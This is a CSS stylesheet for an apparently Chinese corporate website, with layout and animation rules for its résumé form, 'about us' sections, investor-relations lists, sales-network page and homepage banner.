.job_resume_form .part02 .Form-J1 .Form-J1-li b {
  color: #666;
  font-size: 12px;
  padding-left: 4px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li select {
  width: 83%;background: transparent;border: none; height:30px;line-height: 30px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-Btn {
  clear: both;
  text-align: center;
  padding-top: 40px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-Btn button {
  width: 120px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  cursor: pointer; outline:none; border:none;padding:0;font-size: 15px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-Btn ._submit {
  background: #01479d;
  margin-right: 10px;
}
.job_resume_form .part02 .Form-J1 .Form-J1-Btn ._reset {
  background: #909090;
}
.job_resume_form .part02 .Form-J1 .Form-J1-li  .Validform_wrong{position: absolute;right: 7%;top: 13px;}
@media only screen and (max-width: 40em) {
  .Form-J1 .Form-J1-Left {
    width: 100%;
  }
  .Form-J1 .Form-J1-li input {
    width: 86%;
  }
  .Form-J1 .Form-J1-li select {
    width: 54%;
  }
  .Form-J1 .Form-J1-right {
    width: 100%;
  }
  .Form-J1 .Form-J1-li textarea {
    width: 84%;
  }
  .Form-J1 .Form-J1-li input._yzm {
    width: 27%;
  }
  .Form-P1 .Form-P1-li b {
    display: none;
  }
  .Form-J1 .Form-J1-li label{ display:block; width:100%;}
  .Form-J1 .Form-J1-Btn{ text-align:left;}

}
.job_resume_form .part02 .main_content .msg-30078 .form-m1 .form-m1-btn button,.main_content .msg-30260 .form-m1 .form-m1-btn button{width:120px;height:32px; line-height: 32px; border-radius: 0;font-size:15px; padding:0;border: none;}
.job_resume_form .part02 .main_content .msg-30078 .form-m1 .form-m1-btn ._submit,.main_content .msg-30260 .form-m1 .form-m1-btn ._submit{background:#f37020;}

/*2016-12-23 15:00; ysl*/
/*通用样式*/
/*图片*/
.rect-42{padding-bottom: 42%;}
.rect-57 { padding-bottom:57%; }
.rect-97 { padding-bottom:97%; }
/*动画*/
.about_compre .prt02_links ._link ._ico,.about_compre .prt03_links ._link ._ico,
    .about_compre .prt04_btm ._year_box ._line,.about_compre .prt04_btm ._year_box ._pt,
    .about_compre .part04 .prt04_det_item ._pic,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }
/*通用编辑框*/
.typeIn { min-height:300px; }
/*综合页-通用banner*/
.cbanner.compre_banner .bg_img,.posi_.compre_posi_ { height:520px; }
.posi_.compre_posi_ { top:270px; color:#ffffff; }
.posi_.compre_posi_ ._tt { margin-bottom:6px; font-size:26px; }
.posi_.compre_posi_ ._desc { margin-bottom:10px; font-size:40px; font-weight:bold; line-height:1.2; }
.posi_.compre_posi_ ._desc_en { font-size:15px; font-family:Arial; text-transform:uppercase; }
.posi_.compre_posi_ .mouse { margin-top:2.2%; }
/*综合页-通用栏目标题*/
.compre_sub_title { position:relative; margin-bottom:15px; padding-top:50px; text-align:center; }
.compre_sub_title ._tit_en { font-size:137px; font-family:Arial; font-weight:bold; line-height:1; color:#eff2f9; text-transform:uppercase; }
.compre_sub_title ._tit_cn { position:absolute; left:0; bottom:23px; width:100%; font-size:40px; line-height:1; color:#7e4c22; }
/*关于我们-综合页*/
/*关于我们-综合页-part01*/
.about_compre .part01 { padding-bottom:75px; }
.about_compre .part01 ._txt_con { margin:0 auto 45px auto; max-width:975px; font-size:14px; line-height:1.7; text-align:center; }
.about_compre .part01 .roll_nums li { float:left; width:33.3%; text-align:center; }
.about_compre .part01 .roll_nums .top_number { margin-bottom:10px; }
.about_compre .part01 .roll_nums .number { font-family:Impact,sans-serif; font-size:80px; font-weight:bold; line-height:1; color:#0168b7; }
.about_compre .part01 .roll_nums .num_title { font-size:16px; color:#585858; }
/*关于我们-综合页-part02*/
.about_compre .part02 { height:425px; overflow:hidden; background-image:url(../images/about_compre02.jpg); background-repeat:no-repeat; background-position:center center; }
.about_compre .wrap,.about_compre .prt02_con { height:100%; }
.about_compre .prt02_con { position:relative; }
.about_compre .prt02_con .figure_pic { position:absolute; right:0; bottom:0; margin-right:-60px; width:34%; }
.about_compre .prt02_con ._sologan_wrap { margin-bottom:4.5%; padding-top:8.3%; padding-left:6.25%; font-style:italic; color:#ffffff; }
.about_compre .prt02_con ._sologan_wrap ._tt { font-size:38px; font-weight:bold; line-height:1; }
.about_compre .prt02_con ._sologan_wrap ._wd { font-size:35px; }
.about_compre .prt02_links { padding-left:4%; }
.about_compre .prt02_links ._link { float:left; margin-right:2%; width:11%; min-width:80px; color:#ffffff; text-align:center; }
.about_compre .prt02_links ._link ._ico { display:block; margin:0 auto 28px; width:50px; height:50px; background-image:url(../images/about_compre04.png); background-repeat:no-repeat; }
.about_compre .prt02_links ._link:hover ._ico { transform:rotateY(180deg); }
.about_compre .prt02_links ._link02 ._ico { background-position:-50px 0; }
.about_compre .prt02_links ._link03 ._ico { background-position:-100px 0; }
.about_compre .prt02_links ._link04 ._ico { background-position:-150px 0; }
/*关于我们-综合页-part03*/
.about_compre .part03 { padding-top:50px; padding-bottom:70px; }
.about_compre .prt03_box_lt { position:relative; }
.about_compre .prt03_box_lt ._msk { position:absolute; left:0; top:0; right:0; bottom:0; }
.about_compre .prt03_box_lt ._msk ._con { padding-top:10%; }
.about_compre .prt03_box_lt ._sologan { margin-bottom:27px; padding-left:8.3%; color:#ffffff; }
.about_compre .prt03_box_lt ._sologan ._tt { margin-bottom:7px; font-size:32px; }
.about_compre .prt03_box_lt ._sologan ._desc { width:334px; line-height:1.9; font-size:14px; color:#f9f5e8; }
.about_compre .prt03_links { padding-left:3%; }
.about_compre .prt03_links ._link { float:left; margin-right:2%; width:20%; min-width:80px; color:#edeeef; text-align:center; }
.about_compre .prt03_links ._link ._ico { display:block; margin:0 auto 10px; width:80px; height:80px; background-image:url(../images/about_compre06.png); background-repeat:no-repeat; }
.about_compre .prt03_links ._link:hover ._ico { transform:rotateY(180deg); }
.about_compre .prt03_links ._link02 ._ico { background-position:-80px 0; }
.about_compre .prt03_links ._link03 ._ico { background-position:-160px 0; }
.about_compre .prt03_links ._link ._wd { font-size:14px; }
.about_compre .pic_wd ._pic_con,.about_compre .pic_wd ._txt_con { float:left; width:50%; }
.about_compre .pic_wd.pic_wd_pic_rt ._pic_con { float:right; }
.about_compre .pic_wd ._txt_con ._inn { padding:13.3% 6.7% 0 13.3%; }
.about_compre .pic_wd ._txt_con ._tt { font-size:26px; color:#0374be; }
.about_compre .pic_wd ._txt_con ._desc { font-size:13px; line-height:2; color:#5a5a5a }
/*关于我们-综合页-part04*/
.about_compre .part04 { padding-bottom:100px; background-color:#f6f7f8; }
.about_compre .prt04_top { margin-bottom:40px; }
.about_compre .part04 .prt04_det_list { float:right; width:61.5%; overflow:hidden; white-space:nowrap; }
.about_compre .part04 .prt04_det_item { position:relative; display:none; white-space:normal; }
.about_compre .part04 .prt04_det_item.show { display:block; }
.about_compre .part04 .prt04_det_item ._year { padding-top:45px; font-size:170px; font-weight:bold; font-family:Impact,sans-serif; line-height:1; color:#e8e8e8; letter-spacing:22px; }
.about_compre .part04 .prt04_det_item ._tit { margin-bottom:8px; width:36%; font-size:16px; color:#000000; }
.about_compre .part04 .prt04_det_item ._desc { padding-bottom:10%; width:38%; font-size:14px; line-height:1.7; }
.about_compre .part04 .prt04_det_item ._pic { position:absolute; top:100px; /*left:100%;*/ width:53%; }
.about_compre .part04 .prt04_det_item.show ._pic {
   /* left:44%; */
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    -webkit-animation-duration:0.8s;
    animation-duration:0.8s;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}
.about_compre .prt04_pic { float:left; width:31%; }
.about_compre .prt04_btm { position:relative; overflow:hidden; padding-top:20px; }
.about_compre .prt04_btm ._year_ul { white-space:nowrap; font-size:0; }
.about_compre .prt04_btm ._year_li { display:inline-block; *display:inline; *zoom:1; width:14.2%; }
.about_compre .prt04_btm ._year_box { position:relative; text-align:center; }
.about_compre .prt04_btm ._year_li.passed_year ._year_box ._pt,
    .about_compre .prt04_btm ._year_li.on_year ._year_box ._pt { background-color:#7e4c22; border:#000a15 1px solid; }
.about_compre .prt04_btm ._year_box ._pt { display:block; position:relative; margin:0 auto 20px; width:20px; height:20px; background-color:#e6e6e6; border-radius:50%; border:#d3d3d3 1px solid; cursor:pointer; }
.about_compre .prt04_btm ._year_box ._line { display:block; position:absolute; left:0; top:9px; width:100%; height:3px; background-image:url(../images/about_compre11.png); background-repeat:no-repeat; background-position:center center; }
.about_compre .prt04_btm ._year_li.passed_year ._year_box ._line { background-image:url(../images/about_compre13.png); }
.about_compre .prt04_btm ._year_li.on_year ._year_box ._line { background-image:url(../images/about_compre12.png); }
.about_compre .prt04_btm ._year_box ._time { font-size:18px; color:#5e5e5e; }
.about_compre .prt04_btm ._year_li.passed_year ._year_box ._time,
    .about_compre .prt04_btm ._year_li.on_year ._year_box ._time { color:#7e4c22; }
.about_compre .prt04_btm_arrs { display:block; position:absolute; top:10px; width:37px; height:38px; background-image:url(../images/about_compre10.png); background-repeat:no-repeat; cursor:pointer; }
.about_compre .prt04_btm_arr_prev { left:0; background-position:0 0; }
.about_compre .prt04_btm_arr_next { right:0; background-position:-37px 0; }

/*2016-12-22 zhangjun*/
/*关于我们-发展历程*/
.about_history{position: relative;overflow: hidden;z-index:20;}
.about_history .part01 {overflow: hidden;padding:64px 0;background-color: #fff;}
.about_history .part01 .his_left {float:left;}
.about_history .part01 .his_left.at{position: absolute;left:0;bottom: 51px;}
.about_history .part01 .his_left .his_img{height: 351px;}
.about_history .part01 .his_left .date_{position: relative;overflow: hidden;width:100%;
width:368px;}
.about_history .part01 .his_left .date_.at{position: absolute;left:0;bottom:0;}
.about_history .part01 .his_left .date_.fixed{position: fixed;left:50%;margin-left: -600px;top:66px;
z-index: 22;}
.about_history .part01 .his_left .date_ ul li{height: 94px;line-height: 94px;text-align: center;
font-size: 22px;color:#2f2f2f;border-bottom: 1px solid #fff;background-color: #f1f1f1;}
.about_history .part01 .his_left .date_ ul li a{display:block;}
.about_history .part01 .his_left .date_ ul li.on{background-color:#00317e;}
.about_history .part01 .his_left .date_ ul li.on a{color:#fff;}
.about_history .part01 .his_left .date_ ul li:hover{background-color:#00317e;}
.about_history .part01 .his_left .date_ ul li:hover a{color:#fff;}
.about_history .part01 .his_right{width:63%;float:right;border-left: 1px solid #e6e6e6;}
.about_history .part01 .his_right ul li{margin-bottom: 50px;position: relative;border:7px solid #e7e7e7;margin-left: 60px;}
.about_history .part01 .his_right ul li .oc{position: absolute;left:-76px;top:38px;}
.about_history .part01 .his_right ul li .os{position: absolute;left:-36px;top:33px;}
.about_history .part01 .his_right ul li .mask_ {margin:40px 40px;}
.about_history .part01 .his_right ul li .mask_ .title{font-size: 38px;color:#00317e;text-align: left;
margin-bottom: 14px;}
.about_history .part01 .his_right ul li .mask_  .p{font-size: 14px;color:#5a5a5a;line-height: 24px;}
.about_history .part01 .his_right ul li .mask_  .bg_img{margin-top: 35px;}
.about_history .part01 .his_right ul li.li_ .bg_img{display: none;}
/*关于我们-荣耀资质*/
.about_hover{position: relative;z-index: 22;overflow: hidden;background-color: #fff;
padding-bottom: 50px;}
.about_hover .item {cursor:pointer;margin-top:75px; }
.about_hover .item ._item_top { position:relative; overflow:hidden; }
.about_hover .item{margin-bottom: 40px;}
.about_hover .item ._pic { text-align:center;height:0; overflow:hidden; padding-bottom:78.5%; }
.about_hover .item ._pic img { -webkit-transition-delay:0.4s; transition-delay:0.4s; }
.about_hover .item ._mask{ position:absolute; top:100%; left:0; width:100%; height:100%; opacity:0;  -webkit-transition:all 0.3s ease; transition:all 0.3s ease;background: url(../images/blue_333_03.png);}
.about_hover .item ._mask .bg_img{position: absolute;left:50%;margin-left: -34px;top:50%;
margin-top: -34px;}
.about_hover .item:hover ._mask { top:0; opacity:1; -webkit-transition-delay:0.1s; transition-delay:0.1s; }
.about_hover .item ._item_down {padding: 26px 10% 26px 9%;background-color: #aaaaaa; -webkit-transition:all 0.3s ease; transition:all 0.3s ease; }
.about_hover .item:hover ._item_down { background-color:#7e4c22; }
.about_hover .item ._name { height:1.6em; overflow:hidden; margin-bottom:13px; font-size:16px; line-height:1.6; color:#ffffff; }
.about_hover .item ._time { font-size:12px; color:#ffffff; }
/*关于我们-企业简介*/
.about_intro{position: relative;z-index: 22;background-color: #fff;overflow: hidden;}
.about_intro .part01{padding:50px 0  50px;}
.about_intro .part01 .part01_{position: relative;}
.about_intro .part01 .part01_ .part01_l{width:46%;background-color:#00317e;}
.about_intro .part01 .part01_ .part01_l .mask_{margin:120px 40px 100px 50px;}
.about_intro .part01 .part01_ .part01_l .mask_ .title{font-size: 36px;color:#fff;text-align: left;
font-weight: normal;margin-bottom: 35px;}
.about_intro .part01 .part01_ .part01_l .mask_ .p{font-size: 14px;color:#fff;font-weight: normal;
line-height: 25px;}
.about_intro .part01 .part01_ .part01_r{width:54%;}
.about_intro .part02{position: relative;overflow: hidden;z-index: 22;}
.about_intro .part02.mm{min-height: 400px;}

/*2016-12-27 08:30 zhangjun*/
/*通用样式*/
/*图片*/
.rect-32{padding-bottom: 32%;}
.rect-72{padding-bottom: 72%;}
.rect-11980 { padding-bottom:119.8%; }
/*动画*/
.iprt01_btm .rt_float_cell ._msk,.iprt01_btm .arrs,.ipart05 ._con_rt .roll_nums ._ico,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }
/*通用按钮*/
/*查看更多-蓝色背景下-通用按钮*/
.uni_more_btn.btn_all_trans { color:#94b2d6; background-color:transparent; background:url(about:blank)\9; border:#94b2d6 1px solid; }
.uni_more_btn.btn_all_trans ._btn_con:after { background-image:url(../images/uni_more_btn_arr2.png); }
/*查看更多-白色文字与边框-通用按钮*/
.uni_more_btn.btn_all_white { color:#ffffff; background-color:transparent; background:url(about:blank)\9; border:#ffffff 1px solid; }
.uni_more_btn.btn_all_white ._btn_con:after { background-image:url(../images/uni_more_btn_arr3.png); }
/*小标题*/
._sub_tit { padding-top:30px; margin-bottom:20px; }
._sub_tit ._tit { float:left; font-size:28px; color:#000000; }
._sub_tit ._more { display:block; float:right; margin-top:19px; font-size:14px; color:#616161; }
/*通用样式 end*/
/*投资关系-社会关系*/
.invest_society{position: relative;z-index: 22;background-color: #fff;overflow: hidden;}
.invest_society .part01{position: relative;overflow: hidden;padding:60px 0 0px;}
.invest_society .part01 .tab_ .tab_t_{position: relative;padding-bottom: 42px;}
.invest_society .part01 .tab_ .tab_t_ .tab_t{position: relative;}
.invest_society .part01 .tab_ .tab_t_ .tab_t.tab_t01{transition-delay: 0s;-webkit-transition-delay: 0s;}
.invest_society .part01 .tab_ .tab_t_ .tab_t.tab_t02{transition-delay: .4s;-webkit-transition-delay: .4s;}
.invest_society .part01 .tab_ .tab_t_ .tab_t.tab_t03{transition-delay: .8s;-webkit-transition-delay: .8s;}
.invest_society .part01 .tab_ .tab_t_ .tab_t .desc_{position: absolute;left:0;height: 66px;
bottom:0;transition: all .3s ease;text-align: center;line-height: 66px;font-size: 28px;
font-weight: normal;background:rgba(69,59,51,.8);width:100%;color:#fff;}
.invest_society .part01 .tab_ .tab_t_ .tab_t:hover .desc_{background-color:#fff100;color:#000;}
.invest_society .part01 .tab_ .tab_t_ .tab_t.tab_t_cur .desc_{background-color:#fff100;color:#000;}
.invest_society .part01 .tab_  .tab_c_ .tab_c{position: relative;
background-color:#ecf1f4;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .bg_img{position: absolute;left:190px;
top:-16px;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .mask_{padding:35px 40px 50px  40px;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .mask_ .title{font-size: 18px;color:#000;
text-align: left;margin-bottom: 20px;}
.invest_society .part01 .tab_  .tab_c_ .tab_c .mask_  .p{font-size: 13px;color:#5c5c5c;
line-height: 24px;margin-bottom: 50px;}


/*投资关系-列表*/
.invest_list{position: relative;overflow: hidden;z-index: 22;background-color:#fff;}
.invest_list .part01{position: relative;overflow: hidden;padding:60px 0;}
/* newslist-7 start*/
.invest_list .part01  { margin-bottom:20px; }
.invest_list .part01  li { clear:both; overflow:hidden;height: 132px;line-height: 132px; position:relative;border-bottom: 1px solid #f1f1f1;}
.invest_list .part01  li:hover {background-color: #eef2f4;}
.invest_list .part01  ._time { width:12%; min-width:100px; float:left; font-family:Verdana; font-size:14px;}
.invest_list .part01  ._title { width:50%; font-weight:normal; font-size:16px; float:left; white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin-left: 8%;}
.invest_list .part01  ._download { width:60px; height:40px; position:absolute; left:2%; top:34%; overflow:hidden;}
/*.invest_list .part01  ._download img { position:absolute; left:0; top:0; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;}
.invest_list .part01  ._download img._hover { display:none;width:30px;height: 30px;}*/
.invest_list .part01 ._title{float:left;}
.invest_list .part01 .date_{position: absolute;right: 5%;top:15%;}
.invest_list .part01 .date_ span{font-size: 16px;color:#929292;position: absolute;
    right: 0;top: -24px;}
.invest_list .part01 .date_ strong{font-size: 33px;color:#929292;font-weight: normal;}
.invest_list .part01  li:hover .date_  span,.invest_list .part01  li:hover .date_  strong{color:#7e4c22;}
.invest_list .part01  li:hover a, li:hover ._title, li:hover ._time ,li:hover .date_ span,
li:hover .date_ strong{ color:#7e4c22; }
/*.invest_list .part01  li:hover ._download img { display:none; }
.invest_list .part01  li:hover ._download img._hover { display:block; }*/
.invest_list .part01 .page{margin-bottom: 0;}
@media only screen and (max-width:480px) {
   ._time { width:auto; min-width:0; margin-right:10px; }
   ._title { width:65%; }
}
/*投资关系 -综合*/
.invest_compre{position: relative;z-index: 22;background-color: #fff;overflow: hidden;}
.invest_compre .part01{position: relative;padding:60px 0 40px;}
.invest_compre .part01 .part_l{width:49%;float:left;}
.invest_compre .part01 .part_l dt{height: 40px;margin-bottom: 25px;}
.invest_compre .part01 .part_l dt .title{font-size: 28px;color:#282828;
float:left;}
.invest_compre .part01 .part_l dt ._more{float:right;margin-top: 15px;margin-right: 8%;}
.invest_compre .part01 .part_l dd{height: 40px;line-height: 40px;overflow: hidden;
border-right: 1px solid #d4d4d4;}
.invest_compre .part01 .part_l dd a{display: block;}
.invest_compre .part01 .part_l dd .p{font-size: 16px;color:#19191a;float:left;}
.invest_compre .part01 .part_l dd span{float:right;font-size: 13px;color:#a2a2a2;margin-right: 8%;}
.invest_compre .part01 .part_r{width:49%;float:right;margin-left: 2%;}
.invest_compre .part01 .part_r .con_ {height: 40px;margin-bottom: 25px;}
.invest_compre .part01 .part_r .con_ .title{color:#282828;float:left;font-size:28px;}
.invest_compre .part01 .part_r .con_ ._more{float:right;margin-top: 15px;}
.invest_compre .part01 .part_r .desc_{    padding: 10px 36px 0 10px;width:44%;}
.invest_compre .part01 .part_r .desc_ .title{font-size: 16px;color:#19191a;text-align: left;
margin-bottom: 40px;}
.invest_compre .part01 .part_r .desc_  span{font-size: 13px;color:#a2a2a2;text-align: left;margin-bottom: 15px;display: inline-block;*display: inline-block;}
.invest_compre .part01 .part_r .desc_ .p{font-size: 14px;color:#5a5a5a;line-height: 28px;}
.invest_compre .part01 .part_r .mask_ .bg_img{width:48%;}
.invest_compre .part02{position: relative;overflow: hidden;background-color: #ecf1f4;
padding-bottom: 36px;padding-top: 38px;}
.invest_compre .part02 .con_ .title{font-size: 28px;color:#282828;text-align: left;}
.invest_compre .part02 .con_ .p{font-size: 14px;color:#666565;text-align: left;margin-top: 12px;
margin-bottom: 20px;}
.invest_compre .part02 .mask_{position: relative;overflow: hidden;}
.invest_compre .part02 .mask_ .bg_img{width:48%;float:left;}
.invest_compre .part02 .mask_ .into_{width:43%;padding: 20px 36px 12px 70px;float:left;
background-color: #fff;}
.invest_compre .part02 .mask_ .into_ ._con .title{font-size: 26px;color:#035cac;font-weight: normal;
float:left;}
.invest_compre .part02 .mask_ .into_ ._con .desc_{float:right;overflow:hidden;
margin-top: 10px;}
.invest_compre .part02 .mask_ .into_ ._con .desc_ ul li{float:left;}
.invest_compre .part02 .mask_ .into_  .pic{margin-top: 20px;}

.invest_compre .part03{position: relative;overflow: hidden;height: 410px;
background:url(../images/invest_compre01.jpg) no-repeat center center;}
.invest_compre .part03 .mask_{width:54%;text-align: left;position: relative;margin-top: 122px;
background:rgba(60,108,187,.8)}
.invest_compre .part03 .mask_ .info_{padding:40px 40px 35px 35px;}
.invest_compre .part03 .mask_ .info_ .title{font-size: 28px;text-align: left;font-weight: normal;
margin-bottom: 18px;color:#fff;}
.invest_compre .part03 .mask_ .info_  .p{font-size: 14px;line-height: 26px;color:#fff;}
/*客户服务-营销网络*/
.customer_ser{position: relative;overflow: hidden;z-index: 22;padding:55px 0 55px;background-color: #fff;}
.customer_ser .part01{position: relative;overflow: hidden;}
.customer_ser .part01 .part01_t{background-color:#7e4c22;height: 68px;line-height: 68px;position: relative;overflow: hidden;}
.customer_ser .part01 .part01_t .dingwei{width:6.7%;border-right: 1px solid #fff;text-align: center;}
.customer_ser .part01 .part01_t .dingwei img{margin-top: 21px;}
.customer_ser .part01 .part01_t .sco_{width:6.7%;border-left: 1px solid #fff;text-align: center;
position: absolute;right: 0;top:0;}
.customer_ser .part01 .part01_t .sco_ img{margin-top: 21px;}
.customer_ser .part01 .part01_t .netSearch{margin:18px 0;width:55%;}
.customer_ser .part01 .part01_t .netSearch .sec_bd{display:block;overflow: hidden;width:46%;margin-left: 2%;margin-right: 2%;}
.customer_ser .part01 .part01_t .netSearch .sec_bd .pselect { height:32px; overflow:hidden; position:relative;float: left;width: 100%;}
.customer_ser .part01 .part01_t .netSearch .sec_bd .pselect .ms { position:absolute; left:7px; top:12px; z-index:10;}
.customer_ser .part01 .part01_t .netSearch .pselect .c_select { display:block; width: 99%;background-color:#fff; height:32px; line-height:32px; border-radius:0!important;border: 1px #c2c2c2 solid;}
.customer_ser .part01 .part01_t .netSearch .pselect .c_select ._txt { padding-right:36px; padding-left:20px;}
.customer_ser .part01 .part01_t .netSearch .pselect .c_select ._arrow { width:33px;}
.customer_ser .part01 .part01_t .netSearch .pselect .c_select ._arrow .arr {position: absolute; top:50%; left:50%; margin-left: -10px; margin-top: -10px; width:20px; height:20px; background:url(../images/ico.png) -40px 0 no-repeat;border: none;}
.customer_ser .part01 .part01_t .netSearch .pselect .c_select.on ._arrow .arr{background-position:-60px 0;}
.customer_ser .part01 .part01_t .netSearch .select-ui-options-ncb { border-color:#ddd!important;background-color: #fff;overflow: auto;max-height: 11em; width:344px\9;}
.customer_ser .part01 .part01_t .netSearch .select-ui-options li{padding: 6px;line-height: 1.8em; width:96%;}
.customer_ser .part01 .part01_t .netSearch .select-ui-options li:hover {background: #018a5e;color: #fff;}
.customer_ser .part01 .part01_t .netSearch .select-ui-options-ncb ._disabled { display:none;}
.customer_ser .part01 .part01_t .netSearch .nInput { display:block; height:39px;border:#ddd 1px solid; padding:0 20px; overflow:hidden; margin-bottom:15px;background-color: #fff;}
.customer_ser .part01 .part01_t .netSearch .nInput input { width:100%; height:19px; line-height:19px; padding:10px 0; vertical-align:top; border-width:0; font-family:"Microsoft Yahei";}
.customer_ser .part01 .part01_t .netSearch .nBtn { overflow:hidden; float:left;width: 117px;}
.customer_ser .part01 .part01_t .netSearch .nBtn a { display:block; width:100%; height:43px; line-height:43px; background-color:#c70025; color:#fff; font-size:18px; text-align:center;}
.customer_ser .part01 .part01_t .netSearch .sec_hd{display:block;overflow: hidden;width:46%;margin-right: 2%;}
.customer_ser .part01 .part01_t .netSearch .sec_hd .pselect { height:32px; overflow:hidden; position:relative;float: left;width: 100%;}
.customer_ser .part01 .part01_t .netSearch .sec_hd .pselect .ms { position:absolute; left:7px; top:12px; z-index:10;}
.customer_ser .part01 .part01_t  .nbread{position: relative;overflow: hidden;}
.customer_ser .part01 .part01_t  .nbread li{float:left;color:#fff;text-align: center;overflow: hidden; margin:0 10px;cursor:pointer;}
.customer_ser .part01 .part01_t  .nbread li span{width:16px;height: 16px;background-color: #fff;
float:left;display: block;margin: 26px 5px;}
.customer_ser .part01 .part01_t  .nbread li b{font-weight: normal;float:left;}
.customer_ser .part01 .part01_t  .nbread li.on span{background-color: #efe424;}
.customer_ser .part01 .part01_t  .nbread li:hover b{color:#efe424;}
.customer_ser .part01 .part01_c{position: relative;overflow: hidden;}
.customer_ser .part01 .part01_b{position: relative;overflow: hidden;background-color: #7e4c22;}
.customer_ser .part01 .part01_b .mask_{margin:38px 50px 38px 50px;}
.customer_ser .part01 .part01_b .mask_ .title{font-size: 20px;color:#fff;text-align: left;
margin-bottom: 14px;}
.customer_ser .part01 .part01_b .mask_ .p{width:50%;color:#fff;}
.customer_ser .part01 .part01_b .mask_ .p li{float:left;font-size: 14px;line-height: 27px;
margin:0 80px 0 0;}
.customer_ser .part01 .part01_b a:hover{color:#efe424;}
.customer_ser .part02{position: relative;/*overflow: hidden;*/}
.customer_ser .part02 ul li{background-color: #fbfbfb;margin-top: 20px;}
.customer_ser .part02 ul li .mask_{margin:36px 84px 40px 25px;}
.customer_ser .part02 ul li .mask_ .title{text-align: left;font-size: 16px;color:#000;margin-bottom: 12px;}
.customer_ser .part02 ul li .mask_  .p dt{font-size: 15px;color:#000;text-align: left;
margin-bottom:20px; }
.customer_ser .part02 ul li .mask_  .p dd{font-size: 14px;color:#5a5a5a;margin:0 5px 0 0;
line-height: 26px;}
.customer_ser .part02 ul li.li01{transition-delay: 0s;-webkit-transition-delay: 0s;}
.customer_ser .part02 ul li.li02{transition-delay: .2s;-webkit-transition-delay: .2s;}
.customer_ser .part02 ul li.li03{transition-delay: .4s;-webkit-transition-delay: .4s;}
.customer_ser .part02 ul li.li04{transition-delay: .6s;-webkit-transition-delay: .6s;}
.customer_ser .part02 ul li.li05{transition-delay: .8s;-webkit-transition-delay: .8s;}
.customer_ser .part02 ul li.li06{transition-delay: 1s;-webkit-transition-delay: 1s;}
.customer_ser .part02 ul li.li07{transition-delay: 1.2s;-webkit-transition-delay: 1.2s;}
.customer_ser .part02 ul li.li08{transition-delay: 1.4s;-webkit-transition-delay: 1.4s;}
.customer_ser .part02 ul li.li09{transition-delay: 1.6s;-webkit-transition-delay: 1.6s;}

/*点击加载更多*/
.spinner{margin-top: 70px;width:100%;}
.spinner  ._down_more .loading {
    width: 20px;
    height: 20px;
    background: url(../images/loading2.gif) no-repeat center;
    display: none;
    background-size: 100% 100%;
    position: absolute;
    left: 75%;
    top: 11px;
}
.spinner ._down_more{
       height: 42px;width:20%;position:relative;
    line-height: 42px;
    border: 1px solid #cbcbcb;
    font-size: 14px;font-weight: bold;color:#000;display:block;margin-left: 40%;
}
.spinner ._down_more p{margin-left: 20%;}
.spinner ._down_more .bg_img{
        margin-top: 15px;
    margin-left: 20%;
}
.spinner.cur ._down_more .bg_img{display:none;}
.spinner.cur  ._down_more .loading{display:inline-block;}
/*2016-12-26 13:15 zhangjun*/
/*关于我们-成员关系*/
.about_custom{position: relative;overflow: hidden;z-index: 22;padding:70px 0 90px;background-color: #fff;}
.about_custom .part01{position: relative;overflow: hidden;}
.zhanqun{background-color: #ededed;}
.zq_tab{text-align: center;margin-bottom: 53px;}
.zq_tab_c{display: inline-block; width: 131px;height: 44px;line-height: 44px;text-align: center;font-size: 17px;color: #000;background-color: #ebebeb;cursor: pointer;}
.zq_tab_c.tab_t_cur{background-color:#7e4c22;color:#fff;}
.zq_tab_cur{color: #fff;background-color: #b15533;}
.zq_tab_c:hover{color: #fff;background-color: #7e4c22;}
.zq_list{padding-bottom: 20px;}
.zq_list li{margin-bottom: 50px;}
.zq_list li.att .zq_list_info{float:right;}
.zq_list li.att .zq_list_img{float:left;}
.zq_list li .zq_list_info{float: left;width: 50%;height: 100%;background-color:#f8f8f8;}
.zq_list li .zq_list_img{float: right;width: 50%;height: 100%;overflow: hidden;}
.zq_list li .zq_list_info .zq_i_wrap{padding: 46px 80px 52px 60px;}
.zq_list li.zq_panel_left .zq_list_info{float: right;}
.zq_list li.zq_panel_left .zq_list_img{float: left;}
.zq_t{font-size: 26px;color: #000;margin-bottom: 15px;}
.zq_p{color: #5a5a5a;line-height: 26px;height: 78px;overflow: hidden;}
.zq_link{width: 159px;height: 47px;line-height: 47px;background-color: #eaeaea;text-align: center;color: #000;margin-top: 40px;font-size: 15px;}
.zq_link a{display: block;}
.zq_link a:hover{color: #fff;background-color: #7e4c22;}
.zq_link a:hover .zq_icon{background-position: 0 -16px;}
.zq_icon{display: inline-block;width: 16px;height: 16px;vertical-align: middle; margin-top: 0;margin-left: 15px;background:url(../images/mmmmmmmmm_03.png) no-repeat;}

/*2016-12-27 14:30 ysl*/
/*通用样式*/
.iprt02_slide .iprt02_slide_li .dsb_,.iprt02_slide .iprt02_slide_li ._params,.iprt02_slide .iprt02_slide_li .uni_more_btn,.iprt02_slide .iprt02_slide_li ._rt_box,
.transition_800 { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; -webkit-transition-duration:800ms; transition-duration:800ms; }
/*首页*/
.index { position:relative; z-index:10; margin-top:590px; background-color:#ffffff; }
.index .biaoti { padding-top:55px; }
.ibanner,.ibanner.slide { position:fixed; }
.ibanner { top:0; width:100%; height:590px; overflow:hidden; }
.ibanner .iban_li { display:none; }
.ibanner img { position:absolute; top:0; left:50%; margin-left:-960px; width:1920px; max-width:none; }
.ibanner .arrs { display:block; position:absolute; /*right:50%; bottom:40px;*/ width:58px; height:57px; background-image:url(../images/index04.png); background-repeat:no-repeat; }
.ibanner .arrs.arr_prev { margin-right:-440px; }
.ibanner .arrs.arr_next { margin-right:-510px; background-position:-58px 0; }
